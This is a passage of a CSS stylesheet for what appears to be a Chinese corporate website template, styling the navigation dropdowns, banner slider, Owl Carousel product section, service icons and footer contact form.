          -ms-transition: all 0.3s ease-in-out 0s;
          -o-transition: all 0.3s ease-in-out 0s;
          transition: all 0.3s ease-in-out 0s;
          z-index: 99; }
          .main-navigation ul li.cr-dropdown .cr-dropdown-menu li {
            display: block;
            padding: 0;
            position: relative;
            /* Sub Dropdown Menu */ }
            .main-navigation ul li.cr-dropdown .cr-dropdown-menu li a {
              display: block;
              font-size: 14px;
              background: #ffffff;
              color: #454545;
              padding: 6px 20px;
              position: relative;
              font-weight: 400; }
            .main-navigation ul li.cr-dropdown .cr-dropdown-menu li:hover > a {
              background: #1360ab;
              color: #ffffff; }
            .main-navigation ul li.cr-dropdown .cr-dropdown-menu li.cr-dropdown-sub > a {
              position: relative; }
              .main-navigation ul li.cr-dropdown .cr-dropdown-menu li.cr-dropdown-sub > a:after {
                content: "\f105";
                font-family: fontAwesome;
                position: absolute;
                right: 15px;
                top: 50%;
                height: 30px;
                line-height: 30px;
                margin-top: -15px;
                font-size: 14px; }
            .main-navigation ul li.cr-dropdown .cr-dropdown-menu li ul {
              position: absolute;
              left: 100%;
              top: 0;
              width: 250px;
              -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
              -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
              -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
              -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
              box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
              z-index: 2;
              -webkit-transition: all 0.3s ease-in-out 0s;
              -moz-transition: all 0.3s ease-in-out 0s;
              -ms-transition: all 0.3s ease-in-out 0s;
              -o-transition: all 0.3s ease-in-out 0s;
              transition: all 0.3s ease-in-out 0s;
              -webkit-transform: scaleY(0);
              -moz-transform: scaleY(0);
              -ms-transform: scaleY(0);
              -o-transform: scaleY(0);
              transform: scaleY(0);
              -webkit-transform-origin: 0 0;
              -moz-transform-origin: 0 0;
              -ms-transform-origin: 0 0;
              -o-transform-origin: 0 0;
              transform-origin: 0 0;
              background: #fff; }
            .main-navigation ul li.cr-dropdown .cr-dropdown-menu li:hover ul {
              visibility: visible;
              -webkit-transform: scaleY(1);
              -moz-transform: scaleY(1);
              -ms-transform: scaleY(1);
              -o-transform: scaleY(1);
              transform: scaleY(1); }
      .main-navigation ul li:hover a:before {
        width: 100%; }
      .main-navigation ul li:hover .cr-dropdown-menu {
        visibility: visible;
        -webkit-transform: scaleY(1);
        -moz-transform: scaleY(1);
        -ms-transform: scaleY(1);
        -o-transform: scaleY(1);
        transform: scaleY(1); }
      .main-navigation ul li.last-elements .cr-dropdown-menu {
        right: 0;
        left: auto; }
        .main-navigation ul li.last-elements .cr-dropdown-menu .cr-sub-dropdown-menu {
          left: auto;
          right: 100%;
          background: #fff; }
    .main-navigation ul ul {
      display: block;
      background: #fff; }
.main-navigation ul li.cr-dropdown .cr-dropdown-menu li {height:auto;}
.main-navigation ul li.cr-dropdown .cr-dropdown-menu li a{text-align: left;padding: 0px 20px;height: 40px;line-height: 40px;}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .main-navigation ul li {
    padding: 0 17px; } }

@media screen and (max-width: 1023px){
	.nav{display: none;}
	.h_desc h3{color:#000000; font-size:25px;}
	.h_desc h5{font-size:14px;color: #333333;font-weight: 500;    padding: 0px;}
	.head_r{display: none;}
	.header_logo{z-index:1000;}
}
/*******************************************************     header      **************************************************************/

/*************************** banner ***************************/
.sp-slide .container{top:20%;}
.nybanner {
	width: 100%;
    overflow: hidden;
    margin: auto;
    height: 354px;
	position:relative;
	margin-bottom:0px;
}
.nybanner .content {
    position: absolute;
    top: 0px;
    width: 100%;
    height: 100%;
    /* background-size: 100%; */
    background-repeat: no-repeat;
    background-position: center top;
    text-align: center;
}
@media (max-width: 1199px) {
	.main-slider .container{margin-left:0px;left:0;}
	.sp-slide .container{top:0;}
	.banner__single__content p{display: none;}
}
@media (max-width: 767px) {
	.sp-slide .container{top:0;}
	.banner__single__content p{display: none;}
}

/*.bannerLeft{ width:60px; height:60px; position:absolute; left:5%; top:40%; display:block; background:url("bann_btn.png") 0px 0px no-repeat;}
.bannerRight{ width:60px; height:60px; position:absolute; right:5%; top:40%;display:block;background:url("bann_btn.png") -60px -0px no-repeat;}*/

/*通用banner*/
.banner{position:relative;width:100%;height:800px;overflow:hidden; margin:0px auto 0px auto; margin-top:-80px;}
/*.nybanner{height:750px; margin-bottom:20px;}*/
.banner .container{height:100%;}
.banner .contents{position:absolute;top:0px;left:0px;width:100%;height:800px;}
/*.banner .contents{position:absolute;top:0px;left:0px;width:100%;height:370px;background: url("banner_bg_lr.png") center no-repeat;}*/
/*.banner .contents{width:1200px;height:370px; background: url("banner_bg_lr.png") center no-repeat;}
.nybanner .contents{position:absolute;top:0px;left:0px;width:100%;height:370px;}*/
/*.banner .bannerLeft{ width:60px; height:60px; position:absolute; left:5%; top:40%; display:block; background:url("bann_btn.png") 0px 0px no-repeat;}
.banner .bannerRight{ width:60px; height:60px; position:absolute; right:5%; top:40%;display:block;background:url("bann_btn.png") -60px -0px no-repeat;}*/
.banner .content{position:absolute;top:0px;width:100%;height:800px;background-size:100%;background-repeat:no-repeat;background-position:center top;text-align:center;}
.banner .content .container {
    position: relative;
    width: 1200px;
    margin: 0px auto;
}
.banner .contentInfo{display:none;overflow:hidden;position:absolute;top:50%;left:100px;width:675px;height:200px;margin-top:-100px;z-index:1;text-align:left;}
.banner .contentInfo .sub{text-shadow:0px 0px 3px #b67ebc;position:absolute;top:17px;left:8px;width:2px;height:120px;background:#fff;}
.banner .contentInfo .sub{transform-origin:left bottom;-moz-transform-origin:left bottom;-ms-transform-origin:left bottom;-o-transform-origin:left bottom;-webkit-transform-origin:left bottom;}
.banner .contentInfo .quan{text-shadow:0px 0px 3px #b67ebc;position:absolute;top:128px;left:0px;width:14px;height:14px;border:2px solid #fff;border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;-webkit-border-radius:16px;}
.banner .contentInfo .title{text-shadow:0px 0px 3px #b67ebc;position:absolute;left:32px;top:8px;line-height:50px;font-size:40px;color:#fff;font-family:"微软雅黑";}
.banner .contentInfo .info{text-shadow:0px 0px 3px #b67ebc;position:absolute;left:32px;top:70px;line-height:32px;font-size:20px;color:#fff;}
.banner .contentInfo .btn{text-shadow:0px 0px 3px #b67ebc;position:absolute;top:146px;left:32px;color:#fff;border:1px solid #fff;text-align:center;line-height:32px;width:110px;height:30px; border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;-webkit-border-radius:30px;}
.banner .bannerNav{position:absolute;bottom:50px;width:100%;text-align:center;z-index:2;}
.banner .bannerNav .bannerNavChild{margin:0 10px;width:10px;height:10px;display:inline-block;*display:inline;*zoom:1;background:#fff;border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;-webkit-border-radius:10px;cursor:pointer;}
.banner .bannerNav .bannerNavChild.on{background:#000;
animation:bannerNavChildOn .2s  ease-in-out 0s  both;
-moz-animation:bannerNavChildOn .2s  ease-in-out 0s  both;
-webkit-animation:bannerNavChildOn .2s  ease-in-out 0s  both;
-o-animation:bannerNavChildOn .2s  ease-in-out 0s  both;}



.banner .catesbox{width:100%; height:40px;position:absolute;left:0;bottom:0;background:url(neiNavBg.png) left top repeat-x; z-index: 100;}
.banner .catesbox .catesdiv{width:1200px;height:40px;margin:0 auto;}
.banner .catesbox .catesdiv .sel{border-bottom:2px solid #0985cc;height:38px;}
.banner .catesbox .catesdiv ul li{width:auto;height:40px;float:left;line-height:40px;text-align:center;}
.banner .catesbox .catesdiv ul li a{min-width:90px;height:40px;display:block;font-size:13px;color:#fff;font-family: microsoft yahei; padding:0px 10px;}
.banner .catesbox .catesdiv ul li a:hover{ background-color:#1BBC9B;}
@media (max-width: 1920px)
{
	.banner .content{background-size:auto;}
}
@media screen and (max-width: 1023px){
	.banner .bannerNav{bottom: 50px;}
	.banner,.banner .contents,.banner .content{height:300px;margin-top:0px;}
	.banner .content{background-size: cover;background-position: center;}
	.nybanner{height:180px;}
	.nybanner .content{background-size: cover;background-position: 45% top;}
}
/*************************** banner ***************************/










#wrapper > section, #wrapper > div > section {
    overflow: hidden;
}
#wrapper > section, #wrapper > div > section {
    clear: both;
    position: relative;
}
.special-heading1 {
    font-size: 30px;
    font-weight: 500;
    line-height: 1;
    padding-top: 40px;
    padding-bottom: 20px;
    position: relative;
}
.text-center {
    text-align: center!important;
}

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
    margin-top: 0;
}

.ls {
    color: #222222;
}
.ls h3.special-heading1 {
    color: #333333;
    padding-top: 80px;
    padding-bottom: 0px;
}



section .top-subtitle {
	font-size: 20px;
	font-weight: bold;
	letter-spacing: 0px;
	margin-bottom: 10px;
	margin-top: 5px;
	text-transform: uppercase;
	color:#333;
}

section .top-subtitle.text-center {
	margin-top: 0;
}

.special-heading {
    font-size: 32px;
    font-weight: 500;
    line-height: 1;
    padding-bottom: 40px;
    position: relative;
}

.special-heading:after {
    background-color: #00913a;
    bottom: 0;
    content: "";
    height: 2px;
    left: 0;
    position: absolute;
    width: 70px;
}
.special-heading.text-center:after {
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}



/*首页产品*/
.program-section {
    background: #f9f9f9;
    z-index: 20;
	padding:30px 0px;
}


/*切换箭头*/
.program-section .owl-carousel .owl-nav,
.surgical-section .owl-carousel .owl-nav,
.testimonials-section .owl-carousel .owl-nav {
	top: 44%;
}

.program-section .owl-carousel .owl-dots,
.surgical-section .owl-carousel .owl-dots,
.testimonials-section .owl-carousel .owl-dots {
	display: none;
}

@media (max-width: 1250px) {
	.program-section .owl-carousel .owl-dots,
	.surgical-section .owl-carousel .owl-dots,
	.testimonials-section .owl-carousel .owl-dots {
		display: block;
	}
}

.program-section .owl-carousel .owl-nav,
.surgical-section .owl-carousel .owl-nav,
.testimonials-section .owl-carousel .owl-nav {
	top: 44%;
}

@media (max-width: 1250px) {
	.program-section .owl-carousel .owl-nav,
	.surgical-section .owl-carousel .owl-nav,
	.testimonials-section .owl-carousel .owl-nav {
		display: none;
	}
}

.program-section .owl-carousel .owl-nav .owl-prev,
.surgical-section .owl-carousel .owl-nav .owl-prev,
.testimonials-section .owl-carousel .owl-nav .owl-prev {
	left: -17%;
	opacity: 1;
}

@media (max-width: 1650px) {
	.program-section .owl-carousel .owl-nav .owl-prev,
	.surgical-section .owl-carousel .owl-nav .owl-prev,
	.testimonials-section .owl-carousel .owl-nav .owl-prev {
		left: -8%;
	}
}

@media (max-width: 1400px) {
	.program-section .owl-carousel .owl-nav .owl-prev,
	.surgical-section .owl-carousel .owl-nav .owl-prev,
	.testimonials-section .owl-carousel .owl-nav .owl-prev {
		left: -4%;
	}
}

.program-section .owl-carousel .owl-nav .owl-prev:hover i,
.surgical-section .owl-carousel .owl-nav .owl-prev:hover i,
.testimonials-section .owl-carousel .owl-nav .owl-prev:hover i {
	color: #006a93;
}

.program-section .owl-carousel .owl-nav .owl-prev i,
.surgical-section .owl-carousel .owl-nav .owl-prev i,
.testimonials-section .owl-carousel .owl-nav .owl-prev i {
	color: #333333;
	font-size: 30px;
}

.program-section .owl-carousel .owl-nav .owl-prev i:before,
.surgical-section .owl-carousel .owl-nav .owl-prev i:before,
.testimonials-section .owl-carousel .owl-nav .owl-prev i:before {
	content: "\f104";
}

.program-section .owl-carousel .owl-nav .owl-prev.disabled,
.surgical-section .owl-carousel .owl-nav .owl-prev.disabled,
.testimonials-section .owl-carousel .owl-nav .owl-prev.disabled {
	opacity: 1;
}

.program-section .owl-carousel .owl-nav .owl-next,
.surgical-section .owl-carousel .owl-nav .owl-next,
.testimonials-section .owl-carousel .owl-nav .owl-next {
	opacity: 1;
	right: -17%;
}

@media (max-width: 1650px) {
	.program-section .owl-carousel .owl-nav .owl-next,
	.surgical-section .owl-carousel .owl-nav .owl-next,
	.testimonials-section .owl-carousel .owl-nav .owl-next {
		right: -8%;
	}
}

@media (max-width: 1400px) {
	.program-section .owl-carousel .owl-nav .owl-next,
	.surgical-section .owl-carousel .owl-nav .owl-next,
	.testimonials-section .owl-carousel .owl-nav .owl-next {
		right: -4%;
	}
}

.program-section .owl-carousel .owl-nav .owl-next:hover i,
.surgical-section .owl-carousel .owl-nav .owl-next:hover i,
.testimonials-section .owl-carousel .owl-nav .owl-next:hover i {
	color: #006a93;
}

.program-section .owl-carousel .owl-nav .owl-next i,
.surgical-section .owl-carousel .owl-nav .owl-next i,
.testimonials-section .owl-carousel .owl-nav .owl-next i {
	color: #333333;
	font-size: 30px;
}

.program-section .owl-carousel .owl-nav .owl-next i:before,
.surgical-section .owl-carousel .owl-nav .owl-next i:before,
.testimonials-section .owl-carousel .owl-nav .owl-next i:before {
	content: "\f105";
}

.program-section .owl-carousel .owl-nav .owl-next.disabled,
.surgical-section .owl-carousel .owl-nav .owl-next.disabled,
.testimonials-section .owl-carousel .owl-nav .owl-next.disabled {
	opacity: 1;
}

.program-section .owl-carousel .owl-nav .owl-next.disabled i,
.surgical-section .owl-carousel .owl-nav .owl-next.disabled i,
.testimonials-section .owl-carousel .owl-nav .owl-next.disabled i {
	color: #a4a9b9;
}

.program-section .owl-carousel .owl-stage {
	padding: 5px 0;
}

.program-section .owl-carousel .owl-nav {
	top: 51%;
}
/*切换箭头*/

.owl-carousel {
    display: none;
    position: relative;
    -webkit-tap-color-main-color: transparent;
    touch-action: manipulation;
    width: 100%;
    z-index: 1;
	/*overflow: hidden;*/
}
.owl-carousel.owl-loaded {
    display: block;
}
.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
}
.owl-carousel.owl-drag .owl-item {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}




.owl-theme .owl-nav {
    left: 0;
    opacity: 1;
    position: absolute;
    right: 0;
    -webkit-tap-color-main-color: transparent;
    text-align: center;
    top: 25%;
}

.owl-theme .owl-nav > div {
	position: absolute;
	/*right: 10px;*/
	text-align: center;
}

.owl-theme .owl-nav .disabled {
	cursor: default;
	opacity: 0.5;
}

.owl-theme .owl-dots {
	margin-top: 40px;
}

.item-media .owl-theme .owl-dots {
	bottom: 50px;
	left: 0;
	margin: 0;
	position: absolute;
	right: 0;
}

@media (max-width: 479px) {
	.item-media .owl-theme .owl-dots {
		bottom: 20px;
	}
}

/* .owl-center theme */
.owl-center .owl-nav {
	bottom: 0;
	margin-top: 0;
	opacity: 1;
	position: static;
	top: 0;
}

.owl-center .owl-nav > div {
	background-color: rgba(0, 106, 147, 0.6);
	bottom: 0;
	height: auto;
	margin: 0;
	right: -15px;
	top: 0;
	width: 50px;
}

.owl-center .owl-nav > div:first-child {
	left: -15px;
	right: auto;
}

.owl-center .owl-nav > div:first-child:after {
	left: 13px;
}

.owl-center .owl-nav > div:after {
	color: #fff;
	font-size: 20px;
	left: 17px;
	margin-top: -10px;
	position: absolute;
	top: 50%;
}

/*theme with nav at the top right corner*/
.top-right-nav .owl-nav {
	position: absolute;
	right: -1em;
	top: -55px;
}

.top-right-nav .owl-nav > div {
	background: transparent;
	min-width: 2em;
}

.top-right-nav .owl-nav > div:first-child {
	left: auto;
	right: 3em;
}

.top-right-nav .owl-nav > div i {
	font-size: 1em;
}

/*theme with text nav*/
.owl-text-nav .owl-nav {
	display: none;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
}

@media (min-width: 1560px) {
	.owl-text-nav .owl-nav {
		display: block;
		left: -13vw;
		position: absolute;
		right: -13vw;
		top: 50%;
	}
}

@media (min-width: 1800px) {
	.owl-text-nav .owl-nav {
		left: -15vw;
		right: -15vw;
	}
}

.owl-text-nav .owl-nav > div {
	margin-top: -30px;
	position: absolute;
	right: 10px;
	text-align: center;
}

.owl-text-nav .owl-nav > div > span {
	display: block;
	font-weight: 900;
	line-height: 1;
}

@media (min-width: 1560px) {
	.owl-text-nav .owl-nav > div > span {
		font-size: 38px;
		line-height: 1;
		max-width: 5em;
	}
}

.small-gallery-carousel a {
	display: block;
	overflow: hidden;
}

.small-gallery-carousel a img {
	opacity: 0.4;
	transition: all 0.3s ease-in-out;
}

.small-gallery-carousel a:hover img {
	opacity: 0.2;
	-webkit-transform: scale(1.2, 1.2);
	transform: scale(1.2, 1.2);
}

.small-gallery-carousel .owl-nav > div {
	opacity: 1;
}

@media (min-width: 768px) {
	.small-gallery-carousel .owl-nav > div {
		margin-top: -8px;
		right: 100px;
	}

	.small-gallery-carousel .owl-nav > div:first-child {
		left: 100px;
	}
}

.small-gallery-carousel .owl-nav > div i {
	font-size: 20px;
}

/* owl images fix */
.owl-carousel .owl-item {
	opacity: 1;
	transition: opacity 0.2s ease 0.1s;
}

.owl-carousel .owl-item.active {
	opacity: 1;
}

.owl-center .owl-item {
	opacity: 1;
}



/*
**plugins
*/
/* Owl carousel v 2.1.6 styles */
/* Owl Carousel - Core */
.owl-carousel {
	display: none;
	position: relative;
	-webkit-tap-color-main-color: transparent;
	touch-action: manipulation;
	width: 100%;
	z-index: 1;
}

.owl-carousel .owl-stage {
	position: relative;
	-ms-touch-action: pan-Y;
}

.owl-carousel.owl-shadow-items .owl-stage {
	padding-bottom: 11px;
	padding-top: 11px;
}

.owl-carousel .owl-stage:after {
	clear: both;
	content: ".";
	display: block;
	height: 0;
	line-height: 0;
	visibility: hidden;
}

.owl-carousel .owl-stage-outer {
	/*margin-left: -10px;
	margin-right: -10px;
	padding-left: 10px;
	padding-right: 10px;*/
	overflow: hidden;
	position: relative;
	/* fix for flashing background */
	-webkit-transform: translate3d(0px, 0px, 0px);
}


.owl-carousel .owl-item {
	-webkit-backface-visibility: hidden;
	float: left;
	min-height: 1px;
	position: relative;
	-webkit-tap-color-main-color: transparent;
	-webkit-touch-callout: none;
}

.owl-carousel .owl-item .box-shadow {
	height: 100%;
}

.owl-carousel .owl-item .vertical-item:hover{cursor:pointer;}
.owl-carousel .owl-item .box-shadow:hover{
	box-shadow: 10px 0px 15px 0 rgba(0, 0, 0, 0.2);
}

.owl-carousel .owl-item img {
	-webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
	display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
	cursor: pointer;
	cursor: hand;
	transition: all 0.3s ease-in-out;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-loaded {
	display: block;
}

.owl-carousel.owl-loading {
	display: block;
	opacity: 0;
}

.owl-carousel.owl-hidden {
	opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
	display: none;
}

.owl-carousel.owl-drag .owl-item {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}

.owl-carousel.owl-grab {
	cursor: move;
	cursor: -webkit-grab;
	cursor: grab;
}

.owl-carousel.owl-rtl {
	direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
	float: right;
}

.owl-carousel .owl-dots {
	line-height: 1;
	-webkit-tap-color-main-color: transparent;
	text-align: center;
}

.owl-carousel .owl-dots .owl-dot {
	*display: inline;
	display: inline-block;
	zoom: 1;
}

.owl-carousel .owl-dots .owl-dot span {
	-webkit-backface-visibility: visible;
	background-color: transparent;
	border: 2px solid #ccc;
	border-radius: 50%;
	display: block;
	height: 10px;
	margin: 5px;
	opacity: 0.8;
	transition: all 200ms ease;
	width: 10px;
}

.owl-carousel .owl-dots .owl-dot.active span,
.owl-carousel .owl-dots .owl-dot:hover span {
	border-color: #fea84b;
	opacity: 0.8;
}

.owl-carousel .owl-nav {
	transition: all 0.3s ease;
}

.owl-carousel .owl-nav > div {
	display: inline-block;
	opacity: 0.5;
	/*right: 10px;*/
	text-transform: uppercase;
}

.owl-carousel .owl-nav > div.disabled {
	cursor: default;
	opacity: 0.2;
}

.owl-carousel .owl-nav > div.disabled:hover {
	cursor: default;
	opacity: 0.2;
}

.owl-carousel .owl-nav > div:hover {
	opacity: 0.3;
}

@media (min-width: 768px) {
	.owl-carousel .owl-nav > div i {
		font-size: 54px;
	}
}

/* vertical media item */
.ds.ms .vertical-item {
	background-color: #006a93;
}

.vertical-item {
	background-color: transparent;
}

.vertical-item .item-media + .item-content {
	padding: 25px;
}

.vertical-item.content-padding .item-content {
	padding: 36px 40px;
}

.vertical-item.content-padding .item-content h5 {
	margin-bottom: 5px;
	margin-top: 0;
	text-transform: none;
	color:#222222;
}

.vertical-item.content-padding .item-content p {
	margin-bottom: 15px;
}

.vertical-item.content-padding .item-content .social-icons {
	color: #a4a9b9;
	margin-bottom: 0;
	opacity: 0.5;
}

@media (max-width: 1199px) {
	.vertical-item.content-padding .item-content {
		padding: 30px;
	}
}

.vertical-item.content-padding.padding-small .item-content {
	padding: 56px 57px 43px;
}

@media (max-width: 1200px) {
	.vertical-item.content-padding.padding-small .item-content {
		padding: 25px;
	}
}

.vertical-item.content-absolute {
	position: relative;
}

.vertical-item.content-absolute .item-content {
	bottom: 0;
	left: 0;
	padding: 20px 30px 30px;
	position: absolute;
	right: 0;
	z-index: 2;
}

.vertical-item.content-absolute.vertical-center .item-content {
	top: 0;
}

.vertical-item + .item-title {
	padding: 10px 30px;
}

.vertical-item + .item-title h2,
.vertical-item + .item-title h3,
.vertical-item + .item-title h4 {
	margin: 0;
}

/* item meta */
.item-meta {
	color: #fea84b;
	font-family: "microsoft yahei", sans-serif;
	font-size: 12px;
	font-weight: 600;
	text-transform: uppercase;
}

.item-meta a {
	color: #fff;
}

.item-meta i {
	font-size: 1.2em;
	position: relative;
	text-align: center;
	width: 1em;
}

/* item media & item links */
.item-media {
	overflow: hidden;
	position: relative;
}

.item-media img {
	width: 100%;
}

.item-media.cover-image {
	height: 100%;
}

.media-links {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	text-align: center;
	top: 0;
}

.media-links div {
	margin-top: -30px;
	position: absolute;
	top: 50%;
	width: 100%;
	z-index: 4;
}

.content-absolute .media-links div {
	display: flex;
	justify-content: center;
	margin-top: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.content-absolute .media-links div a {
	transition: all 0.35s ease 0.1s;
}

.content-absolute .media-links div a:hover {
	-webkit-transform: scaleX(-1);
	transform: scaleX(-1);
}

.content-absolute .media-links div a:first-child {
	transition-delay: 0s;
}

blockquote.vertical-item {
	margin: 50px 0px;
	margin-right: 0;
	max-width: 100%;
	padding: 52px 60px;
}

@media (max-width: 545px) {
	blockquote.vertical-item {
		padding: 30px 25px;
	}
}

blockquote.vertical-item .small-text {
	display: flex;
}

.media-links:before {
	background-color: rgba(0, 106, 147, 0.2);
	bottom: 0;
	content: "";
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
	transition: all 0.2s linear;
}

[class*="-item"]:hover .media-links:before {
	opacity: 0.5;
}

.media-links a.abs-link {
	bottom: 0;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 0;
}

[class*="-item"]:hover .media-links a.abs-link {
	opacity: 1;
}

[class*="-item"] .links-wrap a {
	display: inline-block;
	font-size: 24px;
	height: 60px;
	line-height: 58px;
	opacity: 0;
	position: relative;
	text-align: center;
	top: -100px;
	transition: all 0.6s cubic-bezier(0.175, 0.885, 0.32, 1.275) 0s;
	width: 45px;
	z-index: 5;
}

[class*="-item"] .links-wrap a.link-zoom {
	color: #fea84b;
}

[class*="-item"] .links-wrap a.link-zoom:hover {
	color: #006a93;
	opacity: 1;
}

[class*="-item"] .links-wrap a.link-anchor {
	color: #fea84b;
	transition-delay: 0.1s;
}

[class*="-item"] .links-wrap a.link-anchor:hover {
	color: #006a93;
	opacity: 1;
}

[class*="-item"] .links-wrap a:before {
	content: "\f002";
	font-family: "FontAwesome";
}

[class*="-item"] .links-wrap a.link-anchor:before {
	content: "\f041";
}

[class*="-item"]:hover .links-wrap a {
	filter: alpha(opacity=100);
	opacity: 1;
	top: 0;
}

[class*="-item"]:hover .media-links div {
	filter: alpha(opacity=100);
	opacity: 1;
}

.testimonial-item {
	margin: 0 auto;
	max-width: 1030px;
	width: 100%;
}

/* item icons */
.item-icons {
	font-size: 12px;
	margin-top: 35px;
}

.content-padding .item-icons {
	margin-top: 0;
}

.item-icons i {
	padding: 0 4px;
}

.item-icons .col {
	padding-bottom: 20px;
	padding-top: 15px;
	text-align: center;
}

.program-section .vertical-item {
    background-color: #fff;position: relative;margin: 0 15px;
}
.program-section .owl-nav div{position:absolute;top:180px;width:30px;height:60px;margin:0;padding:0;border-radius:0;font:60px/60px "宋体";background-color:transparent;overflow:hidden;_display:none;}
.program-section .owl-carousel .owl-nav.disabled,.program-section .owl-carousel .owl-dots.disabled{display: block;}
.program-section .owl-nav .owl-prev{left:-40px;}
.program-section .owl-nav .owl-next{right:-40px;}
.program-section .owl-nav .owl-prev:before{content:"<";}
.program-section .owl-nav .owl-next:before{content:">";}

.program-section .vertical-item .item-content h5 {
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 0;
    margin-top: 15px;
	color: #222222;
}
.program-section .vertical-item .item-content h5 a{
	color: #222222;
}
.program-section .vertical-item .item-content p {
    margin-top: 20px;
    max-height: 73px;
    overflow: hidden;
}
.program-section .vertical-item .item-content .btn {
    margin-right: 0;
    margin-top: 14px;
}
.btn.btn-outline-maincolor1{
    color: #006a93;
    text-decoration: none;
    transition: all 0.2s ease-in-out 0s;
}
.btn-outline-maincolor1 {
    background-color: transparent;
    border: 1px solid #ccc;
    padding: 16px 30px;
    display: table;
    font-size: 14px;
    border-radius: 0px;
	cursor: pointer;
}
.btn {
    border-radius: 3px;
    font-family: "microsoft yahei", sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 0.05em;
    line-height: 1;
    margin-bottom: 4px;
    min-width: 180px;
    padding: 22px 39px;
    text-align: center;
    text-transform: uppercase;
}

.box-shadow {
    border-color: transparent;
	background-color: #ffffff;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}

/***************************首页产品***************************/

/***************************首页栏目***************************/
.program_content{}
.program_content h3{color:#006fda;}
.program_content .ysDesc{min-height: 200px;}
.program_content a{font-size:16px; color:#333;}
.program_content a:hover{font-size:16px; color:#006fda;}
/***************************首页栏目***************************/

/***************************首页数字***************************/
.funfactbg-image--1{background-image: url(/images/bg/funfactbg1.jpg);
	background-attachment: fixed;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;}
/***************************首页数字***************************/


/***************************首页服务***************************/
.service-area{background: #f5f5f5;}
.service__icon i{width: 100%;height: 100%;display: block;}
.service__icon .service_icon01{background: url("/images/icon/server01.png") center no-repeat;}
.service__icon .service_icon02{background: url("/images/icon/server02.png") center no-repeat;}
.service__icon .service_icon03{background: url("/images/icon/server03.png") center no-repeat;}
.service__icon .service_icon04{background: url("/images/icon/server04.png") center no-repeat;}
.service__icon .service_icon05{background: url("/images/icon/server05.png") center no-repeat;}
.service__icon .service_icon06{background: url("/images/icon/server06.png") center no-repeat;}
/***************************首页服务***************************/





.def-section.footer{background-color: #e6e6e6;padding: 65px 0 50px 0;}
.def-section.footer .footer-1-button{display: block;font-size:30px;color:#ff5e14; padding:0px 0px 0px 0px;}
.with-border-bottom .logo-image{margin:auto;padding: 0px 0px 0px 0px;float: none;}
.footer .logo {
    padding: 0;
    margin-bottom: 0px;
	float: none;
	text-align: center;
}
.logo.with-border-bottom:after{    position: absolute;
    content: "";
    width: 100px;
    height: 0px;
    background-color: #242936;
    top: 50px;
    left: 0;}

.footer .footer-col1,.footer .footer-col2,.footer .footer-contact{padding: 0px 20px;}
.footer .links {
    padding-bottom: 30px;
    margin-bottom: 30px;
    font-size: 16px;
    border-bottom: 1px solid #ffffff;
}

.footer .links h3 {
	font-size: 16px;
	font-weight: 500;
    color: #f9f9f9;
    display: inline-block;
}

.footer .links a {
    display: inline-block;
    color: #999;
    padding-right: 10px;
}
.footer .links a:hover{
    color: #666;
}
.footer h4{margin:auto;}
.footer h4.footer-col-title {
    color: #555;
    display: block;
    line-height: 30px;
    font-size: 16px;
	margin:auto;
	border-bottom: 1px solid #aaa;margin-bottom:20px;
}
.footer ul {width: 100%;}
.footer ul li {
    width: 100%;
	padding: 0px;
    float: left;
    display: block;
    list-style: none;
    font-size: 16px;
    line-height: 32px;
    text-align: left;
    overflow: hidden;
	padding-bottom: 10px;
}
.footer ul li a {
    display: block;
    line-height: 24px;
    color: #555555;
    width: 100%;
    font-size: 14px;
}


.footer-contact-item h3.title{font-size: 14px;color: #555555; font-weight: 500;}
.footer-contact-item .tel {
    font-size: 24px;
    line-height: 30px;
    margin-bottom: 10px;
    color: #555555;
}

.footer-2-links-1, .footer-2-links-2 {
    width: 90%;
	padding-top: 50px;
}

.footer-4 .footer-3-item{padding-top: 50px;color: #555555;}
.footer-3-mail.footer-3-item{padding-top: 20px;color: #555555;}


.footer .footer-ewm{
    width: 100%;
	text-align: center;
    height: 158px;
    float: left;
    padding: 10px 0;
}

.footer .formBox{width:100%;}
.footer .formBox h3 {
    font-size: 16px;
    color: #555555;
    display: block;
}
.footer .formBox .form_item{width: 48%;
    margin-bottom: 10px;
	margin-right:  5px;
    position: relative;
    float: left;
    position: relative;
    border: 1px solid #ffffff;}

.footer .formBox .form_item input[type=text], input[type=password]{
    width: 100%;
    padding-left: 10px;
    height: 40px;
    line-height: 40px;
    color: #555555;
    background: none;
    outline: none;
}
.footer .formBox textarea{
    width: 100%;
    padding-left: 10px;
    padding: 0px 0px 0px 10px;
    line-height: 40px;
    color: #555555;
    background: none;
    outline: none;
    border: 1px solid #ffffff;
}
